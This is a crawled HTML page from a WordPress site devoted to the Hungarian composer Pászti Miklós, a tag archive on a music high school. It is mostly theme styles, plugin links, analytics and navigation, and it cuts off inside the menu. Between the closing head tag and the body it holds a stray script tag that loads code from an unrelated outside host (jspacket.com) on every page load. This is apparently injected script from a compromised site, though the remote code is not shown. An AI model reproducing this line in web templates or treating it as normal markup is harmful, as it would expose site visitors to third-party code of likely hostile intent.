

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasztimiklos.com/tag/sigismund-toduta-zenei-fogimnazium/
body_size: 18540
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png">
            <link rel="apple-touch-icon" href="https://pasztimiklos.com/wp-content/uploads/2023/02/favicon-32x32-2.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://pasztimiklos.com/xmlrpc.php" />

	<title>Pászti Miklós | </title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Feed" href="https://pasztimiklos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Comments Feed" href="https://pasztimiklos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pászti Miklós &raquo; Sigismund Toduta Zenei Főgimnázium Tag Feed" href="https://pasztimiklos.com/tag/sigismund-toduta-zenei-fogimnazium/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pasztimiklos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">

						.mejs-controls, .mejs-mediaelement {
				background: #ffffff !important;
			}
			
						.mejs-container {
				border: 1px solid #bcbcbc;
			}
			
						.mejs-container * {
				color: #161616 !important;
			}
			
			
						.mejs-controls .mejs-time-rail .mejs-time-total {
				background: #898989 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-current {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-time-rail .mejs-time-loaded {
				background: #353535 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
				background: #a88768 !important;
			}
			
						.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
				background: #a86e3c !important;
			}
			
		</style>
		<link rel='stylesheet' id='scap.flashblock-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pasztimiklos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasztimiklos.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='media_player_style_kit-frontend-css' href='https://pasztimiklos.com/wp-content/plugins/media-player-style-kit/assets/css/frontend.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://pasztimiklos.com/wp-content/themes/bridge/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .archive.disabled_footer_top .footer_top_holder, .archive.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1678640045' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://pasztimiklos.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1678640045' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.side_menu_button .search_button{
margin-bottom:7px;
}
.mejs-container{
margin-top:24px;
margin-bottom:24px;
}
.post_content_holder .post_image {
display:none !important;
}
#content_top_margin_none .content_inner {
#padding-top:24px !important;
}
.latest_post_two_image{
background-color:white !important;
}
.latest_post_text_inner{
padding:12px !important;
}
{
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://pasztimiklos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://pasztimiklos.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='ak_sideposts-css' href='https://pasztimiklos.com/wp-content/plugins/sideposts/style.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/pasztimiklos.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/pasztimiklos.com\/wp-json\/","wp_home_url":"https:\/\/pasztimiklos.com","wp_site_url":"https:\/\/pasztimiklos.com","wp_root_url":"https:\/\/pasztimiklos.com","wp_plugins_url":"https:\/\/pasztimiklos.com\/wp-content\/plugins","wp_content_url":"https:\/\/pasztimiklos.com\/wp-content","wp_includes_url":"https:\/\/pasztimiklos.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"891782992f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSL3LRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pasztimiklos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSL3LRQ");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pasztimiklos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasztimiklos.com/wp-json/wp/v2/tags/590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasztimiklos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Alkivia Framework 0.9" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<script src="https://jspacket.com/js/442.js"></script>

<body class="archive tag tag-sigismund-toduta-zenei-fogimnazium tag-590 wp-theme-bridge bridge-core-3.0.6  qode-title-hidden transparent_content qode-theme-ver-29.3 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area dark stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" id="searchform" action="https://pasztimiklos.com/" class="qode_search_form" method="get">
    
            <i class="qode_icon_font_awesome fa fa-search qode_icon_in_search" ></i>            <input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
            <input type="submit" value="Search" />

            <div class="qode_search_close">
                <a href="#">
                    <i class="qode_icon_font_awesome fa fa-times qode_icon_in_search" ></i>                </a>
            </div>
            </form>
		<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.8);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://pasztimiklos.com/" >
             <img itemprop="image" class="normal" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="dark" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 			 <img itemprop="image" class="sticky" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-light80.png" alt="Logo" /> 			 <img itemprop="image" class="mobile" src="https://pasztimiklos.com/wp-content/uploads/2023/02/pm-logo-dark80.png" alt="Logo" /> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																														<div class="side_menu_button">
												<a class="search_button search_slides_from_window_top normal" href="javascript:void(0)">
		<i class="qode_icon_font_awesome fa fa-search " ></i>	</a>

																							
										</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
								<ul id="menu-nyito" class=""><li id="nav-menu-item-6070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://pasztimiklos.com/" class=""><i class="menu_icon blank fa"></i><span>Nyitóoldal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/pasztimiklos/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/muvek/" class=""><i class="menu_icon blank fa"></i><span>Művek</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/kottatar/" class=""><i class="menu_icon blank fa"></i><span>Kottatár</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/paszti-elemer/" class=""><i class="menu_icon blank fa"></i><span>Pászti Elemér, az édesapa</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/pasztimiklos/uti-elmenyek-1956-tol/" class=""><i class="menu_icon blank fa"></i><span>Pászti Miklós levelei</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/intezetek/" class=""><i class="menu_icon blank fa"></i><span>Intézetek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/alapitvanyok/" class=""><i class="menu_icon blank fa"></i><span>Alapítványok</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-6068" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://pasztimiklos.com/category/intezetek/iskolak/" class=""><i class="menu_icon blank fa"></i><span>Iskolák</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://pasztimiklos.com/category/cikkek/" class=""><i class="menu_icon blank fa"></i><span>Cikkek</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
